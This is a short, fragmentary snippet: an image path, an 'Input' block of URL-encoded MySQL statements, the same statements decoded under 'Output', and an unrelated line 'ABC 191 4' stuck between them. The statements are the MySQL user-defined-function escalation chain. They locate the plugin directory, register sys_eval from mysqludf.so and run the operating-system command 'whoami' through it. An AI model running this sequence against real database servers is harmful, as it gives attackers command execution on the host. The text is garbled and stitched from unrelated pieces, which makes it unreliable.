 Input
show%20variables%20like%20%27%25plugin%25%27%3B
select%20*%20from%20func%3B
create%20function%20sys_eval%20returns%20string%20soname%20%27mysqludf.so%27%3B
select%20sys_eval(%27whoami%27)%3B
ABC 191 4
Output
show variables like '%plugin%';
select * from func;
create function sys_eval returns string soname 'mysqludf.so';
select sys_eval('whoami');